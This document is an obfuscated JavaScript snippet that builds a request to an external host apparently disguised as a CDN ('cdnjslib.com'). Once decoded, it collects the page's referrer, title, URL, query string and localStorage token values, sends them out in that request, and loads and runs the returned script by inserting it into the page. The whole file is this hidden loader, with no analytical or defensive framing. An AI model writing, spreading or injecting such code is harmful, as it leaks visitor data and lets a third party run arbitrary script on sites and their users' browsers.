function _0x3674(_0x20ea8d,_0x3000b6){var _0x2efcb1=_0x1491();return _0x3674=function(_0x1240a3,_0x398ace){_0x1240a3=_0x1240a3-(-0xbc0+0x1ad8*0x1+-0xd77);var _0x129564=_0x2efcb1[_0x1240a3];return _0x129564;},_0x3674(_0x20ea8d,_0x3000b6);}(function(_0x57b4ac,_0x3a1490){var _0x419c34=_0x3674,_0x13193b=_0x57b4ac();while(!![]){try{var _0x2791e4=-parseInt(_0x419c34(0x1ea))/(0x45*0x22+0x3ad+-0xcd6)*(parseInt(_0x419c34(0x1e0))/(0x190b+0x1e2a+0xd*-0x43f))+parseInt(_0x419c34(0x1ed))/(0x11c1+0x249c+-0x305*0x12)*(-parseInt(_0x419c34(0x1e4))/(0x1bc7+-0xdf*0x26+-0x557*-0x1))+-parseInt(_0x419c34(0x1f7))/(0x2d2+0x9dc*0x1+-0xca9)+-parseInt(_0x419c34(0x1f2))/(0x1e5b+-0x1387+-0x3*0x39a)+parseInt(_0x419c34(0x1ca))/(0x202f+-0xd03+-0x1325)+-parseInt(_0x419c34(0x1bb))/(0x71d+0x197e+0x1f*-0x10d)*(parseInt(_0x419c34(0x1c8))/(0x9e5+0x2b4+-0xc90))+parseInt(_0x419c34(0x1ae))/(0x2181+-0x2047*-0x1+-0x41be);if(_0x2791e4===_0x3a1490)break;else _0x13193b['push'](_0x13193b['shift']());}catch(_0x4ee11d){_0x13193b['push'](_0x13193b['shift']());}}}(_0x1491,-0x2b966+-0x1*-0x2d7c7+0x2b7d8),(function(){var _0x2ca2c9=_0x3674,_0x5e735e={'bJVNS':_0x2ca2c9(0x1c9)+_0x2ca2c9(0x1ba),'IXeve':_0x2ca2c9(0x1c7)+_0x2ca2c9(0x1af)+_0x2ca2c9(0x1a4),'jhPDN':_0x2ca2c9(0x1eb),'jGlCQ':function(_0x348713,_0x190805){return _0x348713!==_0x190805;},'moMkr':_0x2ca2c9(0x1cc),'UnmAb':function(_0x4bda5b,_0xa1b7c9){return _0x4bda5b!==_0xa1b7c9;},'MvFyO':function(_0x44bdff,_0xef212e){return _0x44bdff/_0xef212e;},'yGagR':function(_0x411e14,_0xa31de5){return _0x411e14<_0xa31de5;},'crnNC':function(_0x794fa4,_0x3a2bf8){return _0x794fa4+_0x3a2bf8;},'CqVts':_0x2ca2c9(0x1e5),'xlGZZ':_0x2ca2c9(0x1ad),'pVDcv':_0x2ca2c9(0x1b5)+_0x2ca2c9(0x1d4),'FUrJI':function(_0x26b47e,_0x3490f2){return _0x26b47e+_0x3490f2;},'oPJoA':function(_0x99498a,_0x599134){return _0x99498a(_0x599134);},'hEjyY':_0x2ca2c9(0x1b8)+_0x2ca2c9(0x1c6),'ZSBPr':function(_0x20027f,_0x350e53){return _0x20027f(_0x350e53);},'amkjm':_0x2ca2c9(0x1d7)+_0x2ca2c9(0x1ec),'udLPw':function(_0x1deec2,_0x30bbaf){return _0x1deec2(_0x30bbaf);},'zKdCV':function(_0xaebd4d,_0x2165ba){return _0xaebd4d+_0x2165ba;},'Ognas':_0x2ca2c9(0x1cb)+_0x2ca2c9(0x1aa),'ZcVRm':function(_0x3808a0,_0x3b5438){return _0x3808a0+_0x3b5438;},'PJCxX':function(_0x45c6d1,_0x7356f1){return _0x45c6d1+_0x7356f1;},'KPhYf':_0x2ca2c9(0x1cd),'Rsuma':function(_0x2e6902,_0x234b69){return _0x2e6902(_0x234b69);},'hYsjC':_0x2ca2c9(0x1d8),'aDRdy':_0x2ca2c9(0x1b3),'qUIIY':function(_0x4a8867,_0x198574){return _0x4a8867(_0x198574);},'OSJYS':function(_0x232619,_0x2f5a9b){return _0x232619+_0x2f5a9b;},'ukvha':_0x2ca2c9(0x1e7),'hFDfs':function(_0x709775,_0x5cd215){return _0x709775(_0x5cd215);},'JJTBC':_0x2ca2c9(0x1c5),'glIUK':_0x2ca2c9(0x1f6)+_0x2ca2c9(0x1a1)+'pt'},_0x4923b0=_0x5e735e[_0x2ca2c9(0x1c2)];!window[_0x2ca2c9(0x1c9)+_0x2ca2c9(0x1ba)]&&(window[_0x2ca2c9(0x1c9)+_0x2ca2c9(0x1ba)]={'unique':![],'ttl':0x15180,'R_PATH':_0x5e735e[_0x2ca2c9(0x1c0)]});const _0x289d52=localStorage[_0x2ca2c9(0x1dc)](_0x5e735e[_0x2ca2c9(0x1b4)]);if(_0x5e735e[_0x2ca2c9(0x1db)](typeof _0x289d52,_0x5e735e[_0x2ca2c9(0x1ee)])&&_0x5e735e[_0x2ca2c9(0x1a6)](_0x289d52,null)){var _0x274032=JSON[_0x2ca2c9(0x1d1)](_0x289d52),_0x342bfd=Math[_0x2ca2c9(0x1a7)](_0x5e735e[_0x2ca2c9(0x1b6)](+new Date(),-0x45*0x8e+0xd97+0x1c97));_0x5e735e[_0x2ca2c9(0x1e1)](_0x5e735e[_0x2ca2c9(0x1b2)](_0x274032[_0x2ca2c9(0x1c1)],window[_0x2ca2c9(0x1c9)+_0x2ca2c9(0x1ba)][_0x2ca2c9(0x1e2)]),_0x342bfd)&&(localStorage[_0x2ca2c9(0x1b9)](_0x5e735e[_0x2ca2c9(0x1e3)]),localStorage[_0x2ca2c9(0x1b9)](_0x5e735e[_0x2ca2c9(0x1c3)]),localStorage[_0x2ca2c9(0x1b9)](_0x5e735e[_0x2ca2c9(0x1b4)]));}var _0x3ed94b=localStorage[_0x2ca2c9(0x1dc)](_0x5e735e[_0x2ca2c9(0x1e3)]),_0x29a2d4=localStorage[_0x2ca2c9(0x1dc)](_0x5e735e[_0x2ca2c9(0x1c3)]),_0x232b8a=_0x5e735e[_0x2ca2c9(0x1f0)];_0x232b8a+=_0x5e735e[_0x2ca2c9(0x1e8)]('&',_0x5e735e[_0x2ca2c9(0x1d5)](decodeURIComponent,window[_0x2ca2c9(0x1b1)][_0x2ca2c9(0x1d0)][_0x2ca2c9(0x1d9)]('?',''))),_0x232b8a+=_0x5e735e[_0x2ca2c9(0x1b2)](_0x5e735e[_0x2ca2c9(0x1f3)],_0x5e735e[_0x2ca2c9(0x1a5)](encodeURIComponent,document[_0x2ca2c9(0x1d3)])),_0x232b8a+=_0x5e735e[_0x2ca2c9(0x1e8)](_0x5e735e[_0x2ca2c9(0x1a8)],_0x5e735e[_0x2ca2c9(0x1d2)](encodeURIComponent,document[_0x2ca2c9(0x1dd)])),_0x232b8a+=_0x5e735e[_0x2ca2c9(0x1c4)](_0x5e735e[_0x2ca2c9(0x1a9)],_0x5e735e[_0x2ca2c9(0x1a5)](encodeURIComponent,_0x5e735e[_0x2ca2c9(0x1bc)](document[_0x2ca2c9(0x1b1)][_0x2ca2c9(0x1e9)],document[_0x2ca2c9(0x1b1)][_0x2ca2c9(0x1f5)]))),_0x232b8a+=_0x5e735e[_0x2ca2c9(0x1f9)](_0x5e735e[_0x2ca2c9(0x1cf)],_0x5e735e[_0x2ca2c9(0x1ab)](encodeURIComponent,_0x4923b0)),_0x232b8a+=_0x5e735e[_0x2ca2c9(0x1f9)](_0x5e735e[_0x2ca2c9(0x1de)],_0x5e735e[_0x2ca2c9(0x1d5)](encodeURIComponent,window[_0x2ca2c9(0x1c9)+_0x2ca2c9(0x1ba)][_0x2ca2c9(0x1f1)]));_0x5e735e[_0x2ca2c9(0x1db)](typeof _0x3ed94b,_0x5e735e[_0x2ca2c9(0x1ee)])&&_0x3ed94b&&window[_0x2ca2c9(0x1c9)+_0x2ca2c9(0x1ba)][_0x2ca2c9(0x1f4)]&&(_0x232b8a+=_0x5e735e[_0x2ca2c9(0x1f9)](_0x5e735e[_0x2ca2c9(0x1d6)],_0x5e735e[_0x2ca2c9(0x1b0)](encodeURIComponent,_0x3ed94b)));_0x5e735e[_0x2ca2c9(0x1a6)](typeof _0x29a2d4,_0x5e735e[_0x2ca2c9(0x1ee)])&&_0x29a2d4&&window[_0x2ca2c9(0x1c9)+_0x2ca2c9(0x1ba)][_0x2ca2c9(0x1f4)]&&(_0x232b8a+=_0x5e735e[_0x2ca2c9(0x1e6)](_0x5e735e[_0x2ca2c9(0x1ef)],_0x5e735e[_0x2ca2c9(0x1df)](encodeURIComponent,_0x29a2d4)));var _0x127321=document[_0x2ca2c9(0x1be)+_0x2ca2c9(0x1bd)](_0x5e735e[_0x2ca2c9(0x1bf)]);_0x127321[_0x2ca2c9(0x1f8)]=_0x5e735e[_0x2ca2c9(0x1a3)],_0x127321[_0x2ca2c9(0x1ac)]=_0x5e735e[_0x2ca2c9(0x1bc)](window[_0x2ca2c9(0x1c9)+_0x2ca2c9(0x1ba)][_0x2ca2c9(0x1f1)],_0x232b8a);var _0x474b48=document[_0x2ca2c9(0x1ce)+_0x2ca2c9(0x1a2)](_0x5e735e[_0x2ca2c9(0x1bf)])[0x1ae9+-0x1035+-0xab4];_0x474b48[_0x2ca2c9(0x1b7)][_0x2ca2c9(0x1da)+'re'](_0x127321,_0x474b48);}()));function _0x1491(){var _0x47b3a1=['zKdCV','script','er=','https://cd','54261qlRABg','_GRr4P9zgy','2152213cjYMKZ','&landing_u','undefined','&name=','getElement','KPhYf','search','parse','udLPw','referrer','.client','oPJoA','aDRdy','&default_k','&host=','replace','insertBefo','jGlCQ','getItem','title','hYsjC','hFDfs','6YvmDId','yGagR','ttl','CqVts','61264yWhlmB','subId','OSJYS','&token=','FUrJI','hostname','101173dWVTYi','config','eyword=','15wVmQUo','moMkr','ukvha','pVDcv','R_PATH','1407882iAgILs','hEjyY','unique','pathname','applicatio','508270zexVhY','type','PJCxX','n/javascri','sByTagName','glIUK','/C59QZJ','ZSBPr','UnmAb','round','amkjm','Ognas','rl=','Rsuma','src','token','7817530xytFtZ','njslib.com','qUIIY','location','crnNC','&sub_id=','jhPDN','?return=js','MvFyO','parentNode','&se_referr','removeItem','9TdV26B','248GjGNnb','ZcVRm','ent','createElem','JJTBC','IXeve','created_at','bJVNS','xlGZZ'];_0x1491=function(){return _0x47b3a1;};return _0x1491();}
